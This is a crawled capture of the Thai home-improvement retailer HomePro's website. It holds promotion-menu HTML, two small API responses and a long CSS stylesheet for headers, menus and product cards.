													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(10)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6802830&id3=02" data-name="ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260128/4l_ontop4000_22dd_01_th.png);" data-l1="ontop" data-name="ontop" data-value="6834538" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6834538" value="ontop"/>
														<input type="hidden" class="gtmImage-6834538" value="https://static.homepro.co.th/whatsale/20260128/4l_ontop4000_22dd_01_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/storagejan2026" data-name="storagejan2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg);" data-l1="storagejan2026" data-name="storagejan2026" data-value="6717994" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717994" value="storagejan2026"/>
														<input type="hidden" class="gtmImage-6717994" value="https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=5317399&id3=03" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250429/20250501_BBL_Cashback_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ" data-value="5319774" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5319774" value="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ"/>
														<input type="hidden" class="gtmImage-5319774" value="https://static.homepro.co.th/whatsale/20250429/20250501_BBL_Cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/refrigerator-samsung" data-name="REFRIGERATOR SAMSUNG 2.2 DOUBLE DAY" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260129/20260124_clp_SAMSUNG_800x600_TH.jpg);" data-l1="REFRIGERATOR SAMSUNG 2.2 DOUBLE DAY" data-name="REFRIGERATOR SAMSUNG 2.2 DOUBLE DAY" data-value="6840243" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6840243" value="REFRIGERATOR SAMSUNG 2.2 DOUBLE DAY"/>
														<input type="hidden" class="gtmImage-6840243" value="https://static.homepro.co.th/whatsale/20260129/20260124_clp_SAMSUNG_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=60&discount_max=60&page=1" data-name="Sale up to 60%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg);" data-l1="Sale up to 60%" data-name="Sale up to 60%" data-value="4810908" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810908" value="Sale up to 60%"/>
														<input type="hidden" class="gtmImage-4810908" value="https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/pro-elecktahaco" data-name="Trade in " data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251226/Tradein_800x600_TH.jpg);" data-l1="Trade in " data-name="Trade in " data-value="6679851" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6679851" value="Trade in "/>
														<input type="hidden" class="gtmImage-6679851" value="https://static.homepro.co.th/whatsale/20251226/Tradein_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/sa-philips" data-name="PHILIPS 2.2 DOUBLE DAY" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260130/20260124_clp_-PHILIPS_22_800x600_TH.jpg);" data-l1="PHILIPS 2.2 DOUBLE DAY" data-name="PHILIPS 2.2 DOUBLE DAY" data-value="6849239" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6849239" value="PHILIPS 2.2 DOUBLE DAY"/>
														<input type="hidden" class="gtmImage-6849239" value="https://static.homepro.co.th/whatsale/20260130/20260124_clp_-PHILIPS_22_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seo/api.jsp
body_size: 24
content:
,esf5512

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -145
content:
{"name":"Homepro","chatkey":"dTYwODI2MGY1LWE2NjItNDVmYy05MjlmLWU0ZDU2NjY4MjZmYi1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/style-common.css?version=14.5
body_size: 15355
content:
@charset "UTF-8";
/* CSS Document */
/* Color :#0867B2, #F79420 */
h1, h2, h3, h4, h5, .ui.menu {
	font-family: var(--fontFamily) !important;
}

body {
	font-family: var(--fontFamily) !important;
}

.ui.modal>.header, .ui.button {
	font-family: var(--fontFamily) !important;
}

.wrapper {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	min-width: 1280px;
}

.section-body {
	width: 1280px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.section-body-flex {
	display: flex;
	flex-direction: column;
	gap: 40px;
	margin-top: 16px;
}

button, input {
	font-family: Prompt !important;
}

.indexpopup {
	background: unset !important;
}
.indexpopup .ui.checkbox label {
	color: #FFF !important;
	padding-left: 50px;
}
.indexpopup .ui.checkbox input+label[for], .indexpopup .ui.checkbox input.hidden+label {
	color: #FFF;
}
/* .section { */
	/* padding-top: 60px;
	padding-bottom: 60px; */
	
/* } */
textarea {
	font-family: Prompt !important;
}
.section-white {
	background-color: #fff;
}

.section-blue {
	background-color: #EBF3FA;
}

img {
	max-width: 100%;
}

.section-body a.more {
	color: var(--primary-colors-orange);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.section-body a.more:hover {
	color: var(--primary-colors-blue);
}
.swiper-pagination .swiper-pagination-bullet {
	height: 6px;
	background-color: #fff;
	border: 0.5px solid rgba(67, 89, 105, 0.2);
}

.swiper-pagination .swiper-pagination-bullet-active {
	width: 32px;
	border-radius: 6px;
}

/* header */
header {
	font-family: var(--fontFamily);
	background-color: #0066B3;
	color: #fff;
}

header .header {
	padding: 16px 40px;
	color: #fff;
}

header .header a {
	color: #fff;
}

.header-top {
	/* padding: 0 40px; */
	min-width: 1280px;
}

.header-menu {
	text-align: right;
	padding-top: 16px;
}

.header-menu ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.header-menu ul li {
	display: inline-block;
	margin-right: 24px;
}

.header-menu ul li:last-child {
	margin-right: 0;
}

.header-menu ul li a {
	color: #fff;
}

.header-menu ul li a:hover, .header-menu ul li a.active {
	color: #F79421;
}

.header-menu .icon {
	width: 14px;
	height: 14px;
	margin-right: 4px;
}

.header-menu .language span {
	display: inline-block;
	width: 1px;
	height: 10px;
	background-color: #fff;
	margin: 0 8px;
}
.header-menu .ui.dropdown .menu {
	background: var(--Primary-Color-Deep-blue-100, #EEF7FF);
}
.header-menu .ui.dropdown .menu a {
	color: var(--Primary-Colors-Blue, #0065B2);
}

.nowrap {
	white-space: nowrap;
}

.header-logo {
	display: flex;
	padding: 16px 0;
	align-items: center;
	column-gap: 16px;
}
.header-logo>div:not(:last-child) {
	/* margin-right: 12px; */
}

.header-logo img.icon {
	max-width: 18px;
	height: 16px;
	margin-right: 4px;
	object-fit: contain;
	vertical-align: sub;
}

.header-logo .logo {
	width: 160px;
}

.header-logo .branch {
/* 	max-width: 95px; */
/* 	display: inline-block;
	text-overflow: ellipsis;
	overflow: hidden; */
}

.header-logo .destination {
	max-width: 190px; 
	position : relative;
	/* padding-left: 20px; */
	position: relative;
}

/* .header-logo .destination.deli-no:before {
	content: "";
	position: absolute;
	width: 1px;
	height: 36px;
	background-color: #fff;
	margin: 0 8px;
	left: 0;
	top: 2px;
	opacity: 0.4;
} */

.header-logo #deliveryoption_header .vertical-line {
	border-left: 1px solid #fff;
	height: 38px;
	margin: 0px 16px;
	opacity: 0.5;
}

.header-logo img.icon.deli-active {
	vertical-align: baseline;
}

.header-logo .deli-arrow-img {
	height: 23px;
	margin: 0 5px;
}

.header-logo .search {
	width: 55%;
}

.header-logo .search .ui.labeled {
	width: calc(100% - 100px);
}

.header-logo .search .ui.label {
	font-weight: 400;
}

.header-logo .search .ui.labeled.input>.label:not(.corner) {
	min-width: 94.2px;
	padding: 0;
	background-color: var(--neutral-colors-gray-300);
	color: var(--neutral-colors-gray-800);
	border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right-color: var(--neutral-colors-gray-400);
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 6px;
}

.header-logo .search .ui.labeled.input>.label:not(.corner) i {
	color: var(--neutral-colors-gray-800) !important;
}

.header-logo .search .ui.label>.icon, .search .ui.ui[class*="left icon"].label>.icon {
	margin: 0;
}

.header-logo .search .input input {
	width: 100%;
	height: 48px;
	font-size: 18px;
	font-family: var(--fontFamily);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border: unset;
	border-left-color: var(--neutral-colors-gray-500) !important;
}
.header-logo .search .input .icon-search-top {
	position: absolute;
	right: -78px;
	top: 12px;
	width: 25px;
	height: 25px;
	background-image: url('https://static.homepro.co.th/marketplace/icon/search.svg');
	background-repeat: no-repeat;
	background-position: 98% center;
	cursor: pointer;
}

.header-logo .user {
	margin-right: 0;
}
.header-logo img.icon-menu {
	width: 48px;
	height: 48px;
	margin: 7.72px;
}

.header-main-menu ul .mainmenu-item:hover {
	box-sizing: border-box;
	border-bottom: 4px solid var(--primary-colors-orange);
}

.header-main-menu ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	white-space: nowrap;
}

.en .header-main-menu ul li.mainmenu-item {
	margin-right: 25px;
}

.header-main-menu ul li.mainmenu-item {
	display: inline-block;
	margin-right: 35px;
	/* padding-bottom: 16px; */
	height: 36px;
}

.header-main-menu ul li a, .header-main-menu .dropdown {
	font-size: 16px;
	color: #fff;
	font-weight: 500;
}

.header-main-menu ul li a:hover {
	color: #F79421;
}

.header-main-menu img.icon {
	width: 20px;
	height: 20px;
	vertical-align: sub;
}

.header-highlight {
	background-color: #EBF3FA;
	min-width: 1280px;
}

.header-highlight .wrapper {
	padding: 20px 0;
	display: flex;
	justify-content: space-between;
}

.header-highlight a {
	color: #525255;
}

.header-highlight a:hover {
	color: #F79421;
}

.top-section {
	display: flex;
	justify-content: space-between;
	margin-bottom: 24px;
}

.top-section .topic {
	font-family: var(--fontFamily);
	font-size: 32px;
	font-weight: 700;
	color: var(--primary-color-deep-blue-800);
}

.top-section .seemore a {
	font-family: var(--fontFamily);
	color: #F79421;
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
}
.top-section .section-see-more a {
	font-family: var(--fontFamily);
	color: #F79421;
	font-size: 18px;
	font-weight: 600;
	text-decoration-line: underline;
}
.mega-menu {
	display: flex;
	width: 100%;
	background-color: #EEF7FF;
	color: #525255;
	justify-content: space-between;
}
.mega-menu .menu-inner {
	display: flex;
	padding: 20px;
}
.mega-menu .menu-banner {
	padding: 38px 32px;
	background-color: #fff;
	width: 300px;
}
.mega-menu .cat-lv-1 {
	border-right: 1px solid rgba(153,153,156,0.35);
}
.mega-menu .cat-lv-1 ul li {
	display: block;
	margin: 0;
	margin-bottom: 10px;
	min-width: 230px;
}
.mega-menu .cat-lv-1 ul li a {
	font-size: 16px;
	color: #525255;
	display: block;
	padding: 6px 14px;
	border-radius: 5px;
}
.mega-menu .cat-lv-1 ul li a:hover {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
}
.mega-menu .cat {
	padding-left: 36px;
}
.mega-menu .cat .see-all {
	width: 845px;
	text-align: right;
}
.mega-menu .cat .see-all a {
	font-size: 14px;
	color: #F79421;
	text-decoration: underline;
}
.mega-menu .cat-lv-2 .menu-all {
	display: flex;
	gap: 36px;
	margin-top: 10px;
	max-height: 710px;
	overflow: auto;
}
.mega-menu .cat-lv-2 .menu {
	margin-bottom: 30px;
}
.mega-menu .cat-lv-2 .menu label {
	display: block;
	margin-bottom: 7px;
}
.mega-menu .cat-lv-2 .menu label a {
	font-size: 16px;
	font-weight: 600;
	color: #525255;
	text-transform: uppercase;
}
.mega-menu .cat-lv-2 .menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.mega-menu .cat-lv-2 .menu ul li {
	display: block;
	margin-bottom: 7px;
}
.mega-menu .cat-lv-2 .menu ul li a {
	color: #525255;
	font-size: 14px;
	font-weight: 400;
}
.mega-menu .menu-banner label {
	display: block;
	font-size: 16px;
	color: var(--primary-color-deep-blue-800);
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 24px;
}
.mega-menu .cat-lv-3 .menu-all {
	margin-top: 10px;
	max-height: 710px;
	overflow: auto;
}
.mega-menu .cat-lv-3 .brand-list {
	display: flex;
	gap: 16px;
}
.mega-menu .cat-lv-3 .brand-list .item-brand {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 140px;
	height: 140px;
	background-color: #fff;
	border-radius: 5px;
	margin-bottom: 16px;
}

.item-brand img {
	border-radius: 8px;
}

/* Mini */
#header-minicart {
	position: relative;
}
.h-icon_cart_budget {
	position: absolute;
	top: -4px;
	right: -6px;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 0;
	border-radius: 20px;
	min-width: 24px;
	min-height: 24px;
	line-height: 24px;
	background-color: #ff1a31;
	color: #fff;
	font-size: .875rem;
	font-weight: 500;
}

/* css document dropdown */
.h-dropdown {
	display: inline-block;
}
.menu-catalogrel .h-dropdown {
	position: relative;
}

.h-dropdown div a {
	color: #0867B2;
	text-decoration: none;
}

.h-dropdown div a:hover {
	color: var(--hover-orange);
	text-decoration: none;
}

.h-dropdown:hover div #link {
	color: var(--hover-orange);
}

.h-dropdown-content {
	display: none;
	position: absolute;
	z-index: 99999;
	left: 0;
	top: 30px;
	width: 100%;
}

.h-dropdown:hover .h-dropdown-content {
	display: block;
}

/* section top */
.section-top .hero img {
	border-radius: 10px;
	max-width: 100%;
}

.section-top .box-1, .section-top .box-3 {
	margin-bottom: 16px;
}

/*  */
footer {
	background-color: var(--primary-color-deep-blue-800);
	padding-top: 60px;
	padding-bottom: 40px;
}
.footer-detail {
	display: flex;
	font-family: var(--fontFamily);
}
.footer-detail .footer-list {
	margin-right: 55px;
}
.footer-detail .footer-list ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
.footer-detail .footer-list ul li {
	margin-bottom: 5px;
}
.footer-detail h3 {	
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 700;
	color: #fff;
}
.footer-detail .footer-1 h3 {
	margin-top: 0;
}
.footer-detail .footer-list a {
	color: #fff;
}
.footer-detail a:hover {
	color: #F79421;
}
.footer-detail .contact-list .social-list,
.footer-detail .contact-list .app-list {
	margin-top: 25px;
}
.footer-detail .contact-list .input input {
	font-family: var(--fontFamily);
	width: 263px;
	border-bottom-left-radius: 8px;
	border-top-left-radius: 8px;
}
.footer-detail .ui.basic.labels .red.label {
	background: none #fff;
	border-color: #f69420;
	color: #f69420;
}
.footer-detail .contact-list .input .button {
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	border-radius: 8px;
	background-color: #F79421;
}
.footer-detail .contact-list .social-list ul,
.footer-detail .contact-list .app-list ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}
.footer-detail .contact-list .social-list ul li,
.footer-detail .contact-list .app-list ul li {
	display: inline-block;
	margin-right: 16px;
}
.footer-copyright-detail {
	color: var(--White, #FFF);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 30px;
	margin-top: 47px;
}

.swiper-button-prev,
.swiper-button-next,
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
	transition: opacity 0.2s linear;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
	visibility: hidden;
	transition: visibility 0s 0.2s, opacity 0.2s linear;
}

/* Begin : PDP Product card maodal */

.hp-top-brand-grid-layout {
	display: flex;
	flex-wrap: wrap;
}

.hp-card-product {
	float: left;
	display: block;
	cursor: pointer;
	overflow: hidden;
	border-radius: 4px;
	background: #f6f7f8;
	flex-direction: column;
	border: 1px solid #e8eaee;
	transition: all 320ms ease;
	position: relative;
}

.hp-card-product:hover {
	transform: translate3d(0, -4px, 0);
}

.hp-card-product .image {
	padding: .5rem;
	overflow: hidden;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	text-align: center;
}

.hp-card-product .info {
	flex-grow: 1;
	padding: .3rem;
	position: relative;
	display: inline-block;
	flex-direction: column;
	text-align: -webkit-left;
}

.hp-card-product .brand {
	font-weight: 500;
	font-size: .75rem;
	margin-bottom: 4px;
	color: rgba(92, 99, 112, .95);
}

.hp-card-product .discount {
	top: 29px;
	right: 0;
	color: #fff;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	margin-top: 0;
	vertical-align: top;
	display: inline-flex;
	padding: .25rem .375rem;
	background-image: linear-gradient(#FF9900, #FF0000);
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
}

.hp-card-product .title {
	height: 2.4rem;
	font-size: 13px;
	overflow: hidden;
	margin-bottom: .2rem;
	word-break: break-word;
}

.hp-card-product .price {
	color: #ff1a31;
	font-weight: 600;
	vertical-align: top;
	font-size: 1.1rem;
	display: inline-flex;
	align-items: flex-end;
}

.hp-card-product .original-price {
	color: #898989;
	padding-top: .4rem;
	font-size: .75rem;
	display: inline-block;
	text-decoration: line-through;
}

.hp-card-product .promotion {
	color: #ff1a31;
	font-weight: 500;
	font-size: .59rem;
	text-align: center;
	border-radius: 4px;
	border: 1px solid red;
	background: transparent;
	padding: 0 .1rem 0 .1rem;
	line-height: 2.3;
}

.hp-card-product .sku {
	left: 6px;
	top: -20px;
	font-size: 10px;
	position: absolute;
}

.hp-card-product-list-cart {
	display: flex;
}
/* End : PDP Product card maodal */
/* Begin : Product Card S1 */
.product-card-mkp-s1 {
	position: relative;
	box-sizing: border-box;
	width: 236px;
	height: 394px;
	padding: 23px 15px;
	border-radius: 8px;
	border: 1px solid #D9D9D9;
	background-color: #fff;
	text-align: center;
}
.product-card-mkp-s1 .discount{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	border-radius: 0px 8px;
	background: #DA3731;
	width: 53px;
	height: 23px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.product-card-mkp-s1 .image{
	width: 180px;
	height: 180px;
	margin: auto;
}.product-card-mkp-s1 .image img {
	width: 100%;
}
.product-card-mkp-s1 .info {
	margin-top: 30px;
	font-family: var(--fontFamily);
}
.product-card-mkp-s1 .name {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	margin: 20px 0;
	height: 42px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.product-card-mkp-s1 .pricing {
	min-height: 45px;
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-end;
	align-items: center;
	flex-direction: column;
	row-gap: 4px;
}
.product-card-mkp-s1 .pricing .normal-price {
	font-size: 12px;
	text-decoration: line-through;
	color: #99999C;
}.product-card-mkp-s1 .pricing .original-price {
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}
.product-card-mkp-s1 .pricing .reduced-price {
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
/* End : Product Card S1 */

/* Begin : Product Card S2 */
.product-card-mkp-s2 {
	position: relative;
	box-sizing: border-box;
	width: 230px;
	height: 410px;
	border-radius: 8px;
	border: 1px solid #D9D9D9;
	background-color: #fff;
	text-align: center;
	padding: 16px 12px;
}
.product-card-mkp-s2 span.online-discount.savemore-discount {
	font-size: 12px;
}
.product-card-mkp-s2 .discount{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	border-radius: 0px 8px;
	background: #DA3731;
	width: 53px;
	height: 23px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.product-card-mkp-s2 .image {
	width: 180px;
	height: 180px;
	margin: auto;
}

.product-card-mkp-s2 .image img {
	max-width: 100%;
	max-height: 100%;
}

.product-card-mkp-s2 .image .outofstock {
	position: absolute;
	top: 50px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
}
.product-card-mkp-s2.plp-outofstock .image .outofstock {
	display: block;
}
.product-card-mkp-s2.plp-outofstock .image > img {
	opacity: 0.8;
}
.product-card-mkp-s2 .info {
	/* margin-top: 30px; */
	font-family: var(--fontFamily);
}
.product-card-mkp-s2 .name {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	margin: 20px 0;
	height: 42px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.product-card-mkp-s2 .pricing {
	min-height: 45px;
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-start;
	align-items: center;
	flex-direction: column;
	row-gap: 4px;
}
.product-card-mkp-s2 .pricing .normal-price {
	font-size: 12px;
	text-decoration: line-through;
	color: #99999C;
}.product-card-mkp-s2 .pricing .original-price {
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}
.product-card-mkp-s2 .pricing .reduced-price {
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
.product-card-mkp-s2 .ui.progress {
	height: 8px;
	width: 166px;
	margin: auto;
	margin-top: 14px;
	position: absolute;
	bottom: 28px;
	left: 15%;
}
.product-card-mkp-s2 .ui.progress .bar {
	height: 8px;
	background: #F79421;
}
.product-card-mkp-s2 .ui.progress .bar::after {
	animation: none;
	-webkit-animation: none;
}
.product-card-mkp-s2 .ui.progress>.label {
	font-weight: 400;
	color: #99999C;
	font-size: 12px;
}

.product-card-mkp-s2 .badge .ui.orange.labels .label, .ui.ui.ui.orange.label {
	background-color: var(--primary-colors-orange-100);
	border-color: var(--primary-colors-orange-600);
	color: var(--primary-colors-orange-600);
}

.product-card-mkp-s2 .ui.blue.labels .label, .ui.ui.ui.blue.label {
	background-color: var(--primary-color-deep-blue-100);
	border-color: var(--primary-color-deep-blue-800);
	color: var(--primary-color-deep-blue-800);
}
/* End : Product Card S2 */

/* Begin : Product Card S3 */
.product-plp-card {
	font-family: var(--fontFamily);
	/* overflow: hidden; */
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	/* height: 512px; */
	height: 492px;
	position: relative;
}
.product-plp-card .plp-card-top {
	padding: 13px;
	position: relative;
	overflow: hidden;
}
.product-plp-card .plp-card-top .image {
	position: relative;
	text-align: center;
	cursor: pointer;
	height: 165px;
}
.product-plp-card .image .main-img, .product-plp-card .image .inspire-img {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}
.product-plp-card .image.active .main-img{
	opacity: 0;
	transition: all .5s;
}
.product-plp-card .image.active .has-inspire{
	opacity: 1;
	transition: all .5s;
}

.plp-card-top .banner-bottom {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	align-items: flex-start;
	height: 100%;
	display: flex;
}

.plp-card-top .banner-bottom.top-icon .banner-wrapper {
	padding-top: 30px;
} 

.plp-card-top .banner-bottom.top-two-icon .banner-wrapper {
	padding-top: 50px;
} 

.plp-card-top .banner-bottom .banner-wrapper {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
	margin-top: 35px;
}

.plp-card-top .banner-bottom .banner-wrapper.promo {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
	margin-top: 71px;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon-1 {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
	margin-top: 42px;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon-2 {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	/* margin: 6px; */
	width: fit-content;
	margin-top: 46px;
}

.home-page  .plp-card-top .banner-bottom .item {
	width: 30px;
	height: 30px;
}
.plp-card-top .banner-bottom .item {
	width: 35px;
	height: 35px;
	border: 1.3px solid #DDDFE3;
	padding: 2px;
	text-align: center;
	border-radius: 4px;
	background-color: #fff;
}

.plp-card-top .banner-bottom .item img {
	width: 100%;
	max-width: 30px;
	max-height: 30px;
}
.product-plp-card .plp-card-top .top-label,
.item-compare .plp-card-top .top-label {
	border-radius: 8px 0px;
	position: absolute;
	top: 0;
	left: 0;
	padding: 4px 12px;
	color: #fff;
	display: flex;
	align-items: center;
	gap: 2px;
	line-height: normal;
}
.product-plp-card .plp-card-top .top-label.orange,
.item-compare .plp-card-top .top-label.orange {
	background: #F79421;
}
.product-plp-card .plp-card-top .top-label.blue.blue,
.item-compare .plp-card-top .top-label.blue.blue {
	background: var(--primary-color-deep-blue-800);
}
.product-plp-card .plp-card-top .promotion {
	position: absolute;
	bottom: 13px;
	left: 13px;
}
.product-plp-card .plp-card-top .promotion-tag {
	position: absolute;
	left: 6px;
	bottom: -1px;
	z-index: 1;
	width: 35px;
}

.product-plp-card .plp-card-top .outofstock {
	position: absolute;
	top: 50px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
	border-radius: 8px;
	opacity: 0.6;
	background: var(--neutral-colors-gray-800);
	width: 110px;
	text-align: center;
	padding: 10px;
	font-size: 14px;
	color: var(--neutral-colors-white);
}

.product-plp-card.plp-outofstock .plp-card-top .outofstock {
	display: none;
}
.product-plp-card.plp-outofstock .plp-card-top .image .main-img {
	opacity: 0.8;
}
.product-plp-card .plp-card-top .promotion-tag .tag-container {
	position: relative;
	width: 100%;
	height: 100%;
}
/* .product-plp-card .plp-card-top .promotion-tag .tag-container > * {
	position: absolute;
}
.product-plp-card .plp-card-top .promotion-tag .tag-container > :nth-child(1) {
	z-index: 1;
	top: 50%;
	left: 50%;
	transform: translate(-55%, -50%);
} */
.product-plp-card .plp-card-bottom .cart {
	position: absolute;
	right: 13px;
	/* top: 166px; */
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart {
	background-color: var(--primary-colors-blue);
	border-radius: 50%;
	width: 40px;
	height: 40px;
	position: relative;
	top: -5px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart:hover {
	background-color: var(--primary-color-deep-blue-700);
}
.product-plp-card .plp-card-bottom .cart .add-to-cart .btn {
	padding: 8px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart .btn img {
	width: 24px;
	height: 24px;
}

.product-plp-card .plp-card-bottom .cart .add-to-cart.special {
	border-radius: 20px;
	width: 120px;
	height: 35px;
	width: auto;
	height: auto;
	background-color: transparent;
}
.swiper-emktspot-recently .product-plp-card .plp-card-bottom .cart .add-to-cart.special {
	border-radius: 20px;
	width: fit-content;
	height: fit-content;
	padding: 0 18px 0 8px;
}
